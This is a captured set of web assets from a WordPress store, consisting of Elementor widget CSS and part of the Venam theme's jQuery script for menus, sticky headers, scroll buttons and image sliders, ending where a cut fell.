.elementor-element.elementor-element-23279765 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-28752 .elementor-element.elementor-element-23279765 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-28752 .elementor-element.elementor-element-23279765 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-28752 .elementor-element.elementor-element-23279765{--e-icon-list-icon-size:14px;}.elementor-28752 .elementor-element.elementor-element-23279765 .elementor-icon-list-text{color:#6E6E6E;}.elementor-28752 .elementor-element.elementor-element-23279765 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-28752 .elementor-element.elementor-element-23279765 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28752 .elementor-element.elementor-element-23279765 .elementor-icon-list-item > a{font-size:14px;}.elementor-28752 .elementor-element.elementor-element-55e490b .elementor-background-overlay{width:100%;height:100%;}.elementor-28752 .elementor-element.elementor-element-14f9ff11 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28752 .elementor-element.elementor-element-14f9ff11 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28752 .elementor-element.elementor-element-689b1e7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-28752 .elementor-element.elementor-element-689b1e7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-28752 .elementor-element.elementor-element-689b1e7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-28752 .elementor-element.elementor-element-689b1e7e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-28752 .elementor-element.elementor-element-689b1e7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-28752 .elementor-element.elementor-element-689b1e7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-28752 .elementor-element.elementor-element-689b1e7e{--e-icon-list-icon-size:14px;}.elementor-28752 .elementor-element.elementor-element-689b1e7e .elementor-icon-list-text{color:#6E6E6E;}.elementor-28752 .elementor-element.elementor-element-689b1e7e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-28752 .elementor-element.elementor-element-689b1e7e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28752 .elementor-element.elementor-element-689b1e7e .elementor-icon-list-item > a{font-size:14px;}.elementor-28752 .elementor-element.elementor-element-30860bb3 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28752 .elementor-element.elementor-element-30860bb3 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28752 .elementor-element.elementor-element-669a4dda .elementor-heading-title{color:#252525;font-family:"Arial", Sans-serif;font-size:16px;font-weight:500;line-height:1px;-webkit-text-stroke-color:#0B326C;stroke:#0B326C;}.elementor-28752 .elementor-element.elementor-element-669a4dda > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-28752 .elementor-element.elementor-element-c53b78b{text-align:left;}@media(max-width:767px){.elementor-28752 .elementor-element.elementor-element-23d86e6d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-6985.css?ver=1641743829
body_size: 9461
content:
.elementor-6985 .elementor-element.elementor-element-1ba04f0c .elementor-background-overlay{width:100%;height:100%;}.elementor-6985 .elementor-element.elementor-element-582309aa .elementor-background-overlay{width:100%;height:100%;}.elementor-6985 .elementor-element.elementor-element-5d4c313e > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6985 .elementor-element.elementor-element-7332a298 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-6985 .elementor-element.elementor-element-7332a298 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6985 .elementor-element.elementor-element-1c8247f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-6985 .elementor-element.elementor-element-1c8247f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-6985 .elementor-element.elementor-element-1c8247f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-6985 .elementor-element.elementor-element-1c8247f7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-6985 .elementor-element.elementor-element-1c8247f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-6985 .elementor-element.elementor-element-1c8247f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-6985 .elementor-element.elementor-element-1c8247f7{--e-icon-list-icon-size:14px;}.elementor-6985 .elementor-element.elementor-element-1c8247f7 .elementor-icon-list-text{color:#6E6E6E;}.elementor-6985 .elementor-element.elementor-element-1c8247f7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-6985 .elementor-element.elementor-element-1c8247f7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6985 .elementor-element.elementor-element-1c8247f7 .elementor-icon-list-item > a{font-size:14px;}.elementor-6985 .elementor-element.elementor-element-19616f33 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6985 .elementor-element.elementor-element-50219af5 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-6985 .elementor-element.elementor-element-50219af5 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6985 .elementor-element.elementor-element-6c2c4dc1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-6985 .elementor-element.elementor-element-6c2c4dc1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-6985 .elementor-element.elementor-element-6c2c4dc1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-6985 .elementor-element.elementor-element-6c2c4dc1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-6985 .elementor-element.elementor-element-6c2c4dc1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-6985 .elementor-element.elementor-element-6c2c4dc1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-6985 .elementor-element.elementor-element-6c2c4dc1{--e-icon-list-icon-size:14px;}.elementor-6985 .elementor-element.elementor-element-6c2c4dc1 .elementor-icon-list-text{color:#6E6E6E;}.elementor-6985 .elementor-element.elementor-element-6c2c4dc1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-6985 .elementor-element.elementor-element-6c2c4dc1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6985 .elementor-element.elementor-element-6c2c4dc1 .elementor-icon-list-item > a{font-size:14px;}.elementor-6985 .elementor-element.elementor-element-78da2e98 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6985 .elementor-element.elementor-element-1784bba .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-6985 .elementor-element.elementor-element-1784bba > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6985 .elementor-element.elementor-element-552d1bc1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-6985 .elementor-element.elementor-element-552d1bc1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-6985 .elementor-element.elementor-element-552d1bc1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-6985 .elementor-element.elementor-element-552d1bc1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-6985 .elementor-element.elementor-element-552d1bc1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-6985 .elementor-element.elementor-element-552d1bc1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-6985 .elementor-element.elementor-element-552d1bc1{--e-icon-list-icon-size:14px;}.elementor-6985 .elementor-element.elementor-element-552d1bc1 .elementor-icon-list-text{color:#6E6E6E;}.elementor-6985 .elementor-element.elementor-element-552d1bc1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-6985 .elementor-element.elementor-element-552d1bc1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6985 .elementor-element.elementor-element-552d1bc1 .elementor-icon-list-item > a{font-size:14px;}.elementor-6985 .elementor-element.elementor-element-59f09ab9 .elementor-background-overlay{width:100%;height:100%;}.elementor-6985 .elementor-element.elementor-element-41928666 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-6985 .elementor-element.elementor-element-41928666 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6985 .elementor-element.elementor-element-377b1d3b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-6985 .elementor-element.elementor-element-377b1d3b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-6985 .elementor-element.elementor-element-377b1d3b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-6985 .elementor-element.elementor-element-377b1d3b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-6985 .elementor-element.elementor-element-377b1d3b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-6985 .elementor-element.elementor-element-377b1d3b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-6985 .elementor-element.elementor-element-377b1d3b{--e-icon-list-icon-size:14px;}.elementor-6985 .elementor-element.elementor-element-377b1d3b .elementor-icon-list-text{color:#6E6E6E;}.elementor-6985 .elementor-element.elementor-element-377b1d3b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-6985 .elementor-element.elementor-element-377b1d3b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6985 .elementor-element.elementor-element-377b1d3b .elementor-icon-list-item > a{font-size:14px;}.elementor-6985 .elementor-element.elementor-element-2bad5513 .elementor-heading-title{color:#252525;font-family:"Arial", Sans-serif;font-size:16px;font-weight:500;font-style:normal;text-decoration:underline;line-height:1px;-webkit-text-stroke-color:#0B326C;stroke:#0B326C;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-6985 .elementor-element.elementor-element-2bad5513 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-6985 .elementor-element.elementor-element-435c7852{text-align:left;}@media(max-width:767px){.elementor-6985 .elementor-element.elementor-element-906edd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-30314.css?ver=1641675175
body_size: 3444
content:
.elementor-30314 .elementor-element.elementor-element-65041546 .elementor-background-overlay{width:100%;height:100%;}.elementor-30314 .elementor-element.elementor-element-2969a7fc .elementor-background-overlay{width:100%;height:100%;}.elementor-30314 .elementor-element.elementor-element-d746f3b > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-30314 .elementor-element.elementor-element-56867315 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-30314 .elementor-element.elementor-element-56867315 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-30314 .elementor-element.elementor-element-7ac04c6a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-30314 .elementor-element.elementor-element-7ac04c6a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-30314 .elementor-element.elementor-element-7ac04c6a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-30314 .elementor-element.elementor-element-7ac04c6a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-30314 .elementor-element.elementor-element-7ac04c6a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-30314 .elementor-element.elementor-element-7ac04c6a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-30314 .elementor-element.elementor-element-7ac04c6a{--e-icon-list-icon-size:14px;}.elementor-30314 .elementor-element.elementor-element-7ac04c6a .elementor-icon-list-text{color:#6E6E6E;}.elementor-30314 .elementor-element.elementor-element-7ac04c6a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-30314 .elementor-element.elementor-element-7ac04c6a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-30314 .elementor-element.elementor-element-7ac04c6a .elementor-icon-list-item > a{font-size:14px;}.elementor-30314 .elementor-element.elementor-element-6f5c7e8f > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-30314 .elementor-element.elementor-element-8bd62c8 .elementor-heading-title{color:#252525;font-family:"Arial", Sans-serif;font-size:16px;font-weight:500;font-style:normal;text-decoration:underline;line-height:1px;-webkit-text-stroke-color:#0B326C;stroke:#0B326C;}.elementor-30314 .elementor-element.elementor-element-8bd62c8 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-30314 .elementor-element.elementor-element-6093f04{text-align:left;}.elementor-30314 .elementor-element.elementor-element-1689c35b > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-30314 .elementor-element.elementor-element-4a88b2b2 .elementor-background-overlay{width:100%;height:100%;}@media(max-width:767px){.elementor-30314 .elementor-element.elementor-element-5465d80f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/javascript
request_url: https://www.blossomglobalstore.com/wp-content/themes/venam/js/scripts.js?ver=1.0
body_size: 20478
content:
/*-----------------------------------------------------------------------------------

    Theme Name: Venam
    Description: WordPress Theme
    Author: Ninetheme
    Author URI: https://ninetheme.com/
    Version: 1.0

-----------------------------------------------------------------------------------*/


(function(window, document, $) {

    "use strict";

    var doc = $(document),
        win = $(window),
        body = $('body'),
        winw = $(window).width(),
        container = '.container-wrapper',
        magasubmenu = $('header.thm--header .main-header .menu-nav li.menu-item-mega-parent > ul.submenu');

        if ( $('.header-style-two').length ) {

            container = '.menu-wrap';
        }

    function thmHeader(){
        magasubmenu.each( function(){
            var cont = $( this ),
                wrap = cont.closest(container),
                wrapoff = wrap.offset(),
                wrapleft = wrapoff.left,
                parentw = wrap.outerWidth(),
                parent = cont.parent('li'),
                parentpos = parent.position(),
                parentoff = parent.offset(),
                parentleft = parentoff.left;

            if ( winw > 1024 ){
                if ( $('body').hasClass('rtl') ) {
                    parentleft = $(window).width() - (parentoff.left + parent.outerWidth());
                    wrapleft = $(window).width() - (wrapoff.left + wrap.outerWidth());
                    cont.css({
                        'right':'-'+ ( parentleft - wrapleft ) +'px',
                        'width': parentw+'px',
                    });
                } else {
                    cont.css({
                        'left':'-'+ ( parentleft - wrapleft ) +'px',
                        'width': parentw+'px',
                    });
                }
            } else {
                cont.removeAttr('style');
            }
        });
    }

    $(window).resize(function(){
        var winw = $(window).width();

        if ( winw <= 1024 ){

            magasubmenu.each( function(){
                var cont = $( this );
                cont.removeAttr('style');
            });

        } else  {

            magasubmenu.each( function(){
                var cont = $( this ),
                    wrap = cont.closest(container),
                    wrapoff = wrap.offset(),
                    wrapleft = wrapoff.left,
                    parentw = wrap.outerWidth(),
                    parent = cont.parent('li'),
                    parentpos = parent.position(),
                    parentoff = parent.offset(),
                    parentleft = parentoff.left;

                if ( $('body').hasClass('rtl') ) {
                    parentleft = $(window).width() - (parentoff.left + parent.outerWidth());
                    wrapleft = $(window).width() - (wrapoff.left + wrap.outerWidth());
                    cont.css({
                        'right':'-'+ ( parentleft - wrapleft ) +'px',
                        'width': parentw+'px',
                    });
                } else {
                    cont.css({
                        'left':'-'+ ( parentleft - wrapleft ) +'px',
                        'width': parentw+'px',
                    });
                }
            });
        }
    });


    /*=============================================
    Mobile Menu
    =============================================*/
    //SubMenu Dropdown Toggle
    if ( $('.header-widget').length ) {
        $('.header-widget.header-style-two').parents('.elementor-top-section').addClass('big-index has-header-style-two');
    }
    //SubMenu Dropdown Toggle
    if ( $('.menu-area li.dropdown ul').length ) {
        $('.menu-area .navigation li.dropdown').append('<div class="dropdown-btn"><span class="fas fa-angle-down"></span></div>');
    }

    //Mobile Nav Hide Show
    if ( $('.mobile-menu').length ) {

        var mobileMenuContent = $('.menu-area .main-menu').html();
        $('.mobile-menu .menu-box .menu-outer').append(mobileMenuContent);

        //Dropdown Button
        $('.mobile-menu li.dropdown .dropdown-btn').on('click', function () {
            $(this).toggleClass('open');
            $(this).prev('ul').slideToggle(500);
            $(this).parent('.menu-item').siblings().find('ul.submenu').slideUp(500);
            $(this).parent('.menu-item').siblings().find('.dropdown-btn').removeClass('open');
        });
        //Menu Toggle Btn
        $('.mobile-nav-toggler').on('click', function () {
            $('body').addClass('mobile-menu-visible');
            $(this).closest('.elementor-section.elementor-top-section').addClass('mobile-menu-visible');
            if ( $('#nt-sidebar').hasClass('active') ) {
                $('.close-sidebar').trigger('click');
            }
            setTimeout(function () {
                $('body').addClass('mobile-trans-end');
            }, 2000);
        });

        //Menu Toggle Btn
        $('.mobile-menu .menu-backdrop,.mobile-menu .close-btn').on('click', function () {
            $('body').removeClass('mobile-menu-visible');
            $(this).closest('.elementor-section.elementor-top-section').removeClass('mobile-menu-visible');
            $('body').removeClass('mobile-trans-end');

            $('.menu-inner-button:not([data-menu-name="menu"])').removeClass('active');
            $('.mobile-menu nav:not([data-menu-name="menu"])').removeClass('active').slideUp();
            $('.menu-inner-button[data-menu-name="menu"]').addClass('active');
            $('.mobile-menu nav[data-menu-name="menu"]').addClass('active').slideDown();

        });
    }

    if ( $('.mobile-menu nav[data-menu-name="menu"]').length ) {
        $('.mobile-menu nav[data-menu-name="menu"]').addClass('active');
        $('.mobile-menu nav:not([data-menu-name="menu"])').slideUp();
    }

    //Header mobile menu buttons
    $('.menu-inner-button').on('click', function () {
        var $this = $( this ),
            dataval = $this.data('menu-name');

        $('.mobile-menu .submenu').slideUp(500);
        $('.mobile-menu .dropdown-btn').removeClass('open');
        $this.addClass('active').siblings().removeClass('active');
        $('.mobile-menu nav[data-menu-name="'+dataval+'"]').addClass('active').slideDown();
        $('.mobile-menu nav:not([data-menu-name="'+dataval+'"])').removeClass('active').slideUp();
    });

    //Header account form Toggle
    $('.venam_mini_account_form .user').on('click', function () {
        $( this ).parent().toggleClass('active');
    });

    /*=============================================
    Menu sticky & Scroll to top
    =============================================*/
    $( window ).on( 'scroll', function () {
        var scroll = $(window).scrollTop();
        var headerh = $("#sticky-header").outerHeight();
        if ( scroll > ( headerh + 500 ) ) {
            $("#sticky-header").addClass("sticky-menu");
            $('.scroll-to-target').addClass('open');
        } else {
            $("#sticky-header").removeClass("sticky-menu");
            $('.scroll-to-target').removeClass('open');
        }
    });


    /*=============================================
    Scroll Up
    =============================================*/
    if ( $('.scroll-to-target').length ) {
        $(".scroll-to-target").on('click', function () {
            var target = $(this).attr('data-target');
            // animate
            $('html, body').animate({
                scrollTop: $(target).offset().top
            }, 1000);

        });
    }

    /*=============================================
    Data Background
    =============================================*/
    $("[data-background]").each(function () {
        $(this).css("background-image", "url(" + $(this).attr("data-background") + ")")
    });

    /* venamSwiperSlider */
    function venamSwiperSlider() {
        $('.thm-swiper__slider').each(function () {
            const options = JSON.parse(this.dataset.swiperOptions);
            const mySlider = new Swiper(this, options);

            $(this).hover(function() {
                mySlider.autoplay.stop();
            }, function() {
                mySlider.autoplay.start();
            });
        });
    }
    /* venamSlickSlider */
    function venamSlickSlider() {
        $('.thm-slick__slider').each(function () {
            $(this).not('.slick-initialized').slick();
        });
    }

    /* venamSimpleParallax */
    function venamSimpleParallax() {
        $('.thumparallax').each(function () {
            // html attr output =====> data-parallax-options='{"orientation": "down","delay": 1..... }'
            const options = JSON.parse(this.dataset.parallaxOptions);
            let mySlider = new simpleParallax($(this), options);
        });
    }
    /* venamUiTooltip */
    function venamUiTooltip() {
        $('[data-tooltip-options]').each(function () {
            // html attr output =====> data-tooltip-options='{"position": "top", "content": "Awesome title!" }'
            const options = JSON.parse(this.dataset.tooltipOptions);
            $(this).tooltip(options);
        });
    }
    // agrikonVegasSlider Preview function
    function agrikonVegasSlider() {

        $(".home-slider-vegas-wrapper").each(function (i, el) {
            var myEl         = jQuery(el),
                myVegasId    = myEl.find('.nt-home-slider-vegas').attr('id'),
                myVegas      = $( '#' + myVegasId ),
                myPrev       = myEl.find('.vegas-control-prev'),
                myNext       = myEl.find('.vegas-control-next'),
                mySettings   = myEl.find('.nt-home-slider-vegas').data('slider-settings'),
                myContent    = myEl.find('.nt-vegas-slide-content'),
                myCounter    = myEl.find('.nt-vegas-slide-counter'),
                myTitle    = myEl.find('.slider_title'),
                myDesc     = myEl.find('.slider_desc'),
                myBtn      = myEl.find('.btn'),
                myCounter  = myEl.find('.nt-vegas-slide-counter');

            myEl.parents('.elementor-widget-agrikon-vegas-slider').removeClass('elementor-invisible');

            if( mySettings.slides.length ) {
                var slides = mySettings.slides,
                    anim   = mySettings.animation ? mySettings.animation : 'kenburns',
                    trans  = mySettings.transition ? mySettings.transition : 'slideLeft',
                    delay  = mySettings.delay ? mySettings.delay : 7000,
                    dur    = mySettings.duration ? mySettings.duration : 2000,
                    autoply= mySettings.autoplay,
                    shuf   = 'yes' == mySettings.shuffle ? true : false,
                    timer  = 'yes' == mySettings.timer ? true : false,
                    over   = 'none' != mySettings.overlay ? true : false;

                myVegas.vegas({
                    autoplay: autoply,
                    delay: delay,
                    timer: timer,
                    shuffle: shuf,
                    animation: anim,
                    transition: trans,
                    transitionDuration: dur,
                    overlay: over,
                    slides: mySettings.slides,
                    init: function (globalSettings) {
                        myContent.eq(0).addClass('active');
                        myTitle.eq(0).addClass('fadeInLeft');
                        myDesc.eq(0).addClass('fadeInLeft');
                        myBtn.eq(0).addClass('fadeInLeft');
                        var total = myContent.size();
                        myCounter.find('.total').html(total);
                    },
                    walk: function (index, slideSettings) {
                        myContent.removeClass('active').eq(index).addClass('active');
                        myTitle.removeClass('fadeInLeft').addClass('fadeOutLeft').eq(index).addClass('fadeInLeft').removeClass('fadeOutLeft');
                        myDesc.removeClass('fadeInLeft').addClass('fadeOutLeft').eq(index).addClass('fadeInLeft').removeClass('fadeOutLeft');
                        myBtn.removeClass('fadeInLeft').addClass('fadeOutLeft').eq(index).addClass('fadeInLeft').removeClass('fadeOutLeft');
                        var current = index +1;
                        myCounter.find('.current').html(current);
                    },
                    end: function (index, slideSettings) {
                    }
                });

                myPrev.on('click', function () {
                    myVegas.vegas('previous');
                });

                myNext.on('click', function () {
                    myVegas.vegas('next');
                });

            }
        });
        // add video support on mobile device for vegas slider
        if( $(".home-slider-vegas-wrapper").length ) {
            $.vegas.isVideoCompatible = function () {
                return true;
            }
        }
    }

    // venamVegasTemplate Preview function
    function venamVegasTemplate() {
        $(".vegas-template-slider").each(function () {
            var myEl        = $(this),
                myContent   = myEl.find('.vegas-content-wrapper .elementor-top-section'),
                myBgContent = myEl.find('.vegas-bg-content'),
                mySettings  = myBgContent.data('slider-settings'),
                myVegasId   = myBgContent.attr('id'),
                myVegas     = $( '#' + myVegasId ),
                myPrev      = myEl.find('.vegas-control-prev'),
                myNext      = myEl.find('.vegas-control-next'),
                myCounter   = myEl.find('.nt-vegas-slide-counter');

            myEl.parents('.elementor-widget-venam-vegas-template').removeClass('elementor-invisible');

            var mySlides = [];
            myContent.each( function(){
                var mySlide = $(this),
                    bgImage = mySlide.css('background-image');
                    bgImage = bgImage.replace(/.*\s?url\([\'\"]?/, '').replace(/[\'\"]?\).*/, ''),
                    bgImage = {"src": bgImage};

                mySlides.push( bgImage );
                mySlide.addClass('vegas-slide-template-section').css({
                    'background-image' : 'none',
                    'background-color' : 'transparent',
                });
            });

            if( mySlides.length ) {
                var anim  = mySettings.animation ? mySettings.animation : 'kenburns',
                    trans = mySettings.transition ? mySettings.transition : 'slideLeft',
                    delay = mySettings.delay ? mySettings.delay : 7000,
                    dur   = mySettings.duration ? mySettings.duration : 2000,
                    aply  = mySettings.autoplay,
                    shuf  = 'yes' == mySettings.shuffle ? true : false,
                    timer = 'yes' == mySettings.timer ? true : false,
                    over  = 'none' != mySettings.overlay ? true : false;

                myVegas.vegas({
                    autoplay: aply,
                    delay: delay,
                    timer: timer,
                    shuffle: shuf,
                    animation: anim,
                    transition: trans,
                    transitionDuration: dur,
                    overlay: over,
                    slides: mySlides,
                    init: function (globalSettings) {
                        myContent.eq(0).addClass('active');
                        var total = myContent.size();
                        myCounter.find('.total').html(total);
                        myContent.each( function(){
                            var myElAnim = $(this).find( '.elementor-element[data-settings]' ),
                                myData = myElAnim.data('settings'),
                                myAnim = myData && myData._animation ? myData._animation : '',
                                myDelay = myData && myData._animation_delay ? myData._animation_delay / 1000 : '';

                            if (myData && myAnim ) {
                                myElAnim.removeClass( 'animated' );
                                $(this).find(myElAnim).css({
                                    'animation-delay' : myDelay+'s',
                                });
                            }
                        });
                    },
                    walk: function (index, slideSettings) {

                        myContent.removeClass('active').eq(index).addClass('active');

                        myContent.each( function(){
                            var myElAnim = $(this).find( '.elementor-element[data-settings]' ),
                                myData = myElAnim.data('settings'),
                                myAnim = myData && myData._animation ? myData._animation : '',
                                myDelay = myData && myData._animation_delay ? myData._animation_delay / 1000 : '';

                            if (myData && myAnim ) {
                                myElAnim.removeClass( 'animated ' + myAnim );
                                myContent.eq(index).find(myElAnim).addClass('animated ' + myAnim);
                            }
                        });
                        var current = index +1;
                        myCounter.find('.current').html(current);
                    },
                    end: function (index, slideSettings) {
                    }
                });

                myPrev.on('click', function () {
                    myVegas.vegas('previous');
                });

                myNext.on('click', function () {
                    myVegas.vegas('next');
                });

            }
        });
    }

   // venamFixedSection
    function venamFixedSection() {
        var myFixedSection = $( '.venam-section-fixed-yes' );
        if ( myFixedSection.length ) {
            myFixedSection.parents( '[data-elementor-type="section"]' ).addClass( 'venam-section-fixed venam-custom-header' );
            win.on( "scroll", function () {
                var bodyScroll = win.scrollTop();
                if ( bodyScroll > 100 ) {
                    myFixedSection.parents( '[data-elementor-type="section"]' ).addClass( 'section-fixed-active' );
                } else {
                   myFixedSection.parents( '[data-elementor-type="section"]' ).removeClass( 'section-fixed-active' );
                }
            });
        }
    }

    function scrollToTopBtnClick() {
        if ( $(".scroll-to-target").length ) {
            $( ".scroll-to-target" ).on("click", function () {
                var target = $(this).attr("data-target");
                // animate
                $("html, body").animate({scrollTop: $(target).offset().top},1000);
                return false;
            });
        }
    }
    function scrollToTopBtnHide() {
        var strickyScrollPos = 100;
        if ( $(".scroll-to-target").length ) {
            if ( $(window).scrollTop() > strickyScrollPos ) {
                $(".scroll-to-top").fadeIn(500);
            } else if ( $(".scroll-to-top").scrollTop() <= strickyScrollPos ) {
                $(".scroll-to-top").fadeOut(500);
            }
        }
    }

    doc.ready( function() {

        if ( win.width() <= 1024 ) {
            body.removeClass('nt-desktop').addClass('nt-mobile');
        } else {
            body.removeClass('nt-mobile').addClass('nt-desktop');
        }

        win.on('resize', function () {
            if ( win.width() <= 1024 ) {
                body.removeClass('nt-desktop').addClass('nt-mobile');
            }else {
                body.removeClass('nt-mobile').addClass('nt-desktop');
            }
        });
        scrollToTopBtnClick();
        thmHeader();
        venamSwiperSlider();
        venamSlickSlider();
        agrikonVegasSlider();
        venamVegasTemplate();
        venamFixedSection();

    });

    // === window When scroll === //
    win.on("scroll", function () {
        var bodyScroll = win.scrollTop();

        if ( bodyScroll > 100 ) {
            body.addClass("scroll-start");
        } else {
            body.removeClass("scroll-start");
        }
        scrollToTopBtnHide();
    });

    // === window When Loading === //
